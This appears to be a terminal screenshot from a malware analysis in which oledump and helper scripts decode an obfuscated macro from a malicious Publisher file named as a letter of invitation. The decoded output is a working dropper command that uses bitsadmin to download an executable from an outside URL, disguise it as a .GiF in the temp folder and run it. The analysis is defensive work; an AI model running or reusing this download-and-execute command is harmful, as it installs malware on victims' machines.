 Demo — bash — 96×32
$ ./oledump.py -s 13 -v Letter_Of_Invitation.pub.vir.zip | grep Chr | ./translate.py -r "\d+ \+
\d+" "lambda m: str(eval(m.group(0)))" | ./numbers-to-string.py -j
cmd.exe /c bitsadmin /transfer myjob /download /priority high "http://cta.edu.pe/ecxz/xz.exe" "%
temp%\tmein.GiF" >nul & "%temp%\tmein.GiF" & exit
$